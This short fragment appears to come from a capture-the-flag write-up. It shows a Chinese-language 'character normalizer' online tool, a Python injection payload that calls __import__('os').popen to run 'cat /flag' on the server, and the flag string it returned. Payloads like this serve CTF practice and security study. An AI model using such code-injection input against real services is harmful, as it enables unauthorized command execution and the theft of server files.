 字符规范器
将您输入的文本标准化的在线工具
l( " __import__( ' os ' ).popen( ' cat /flag ' ).read
Go
flag{8f604f91-c36a-4413-bdaf-e786ffbfda61}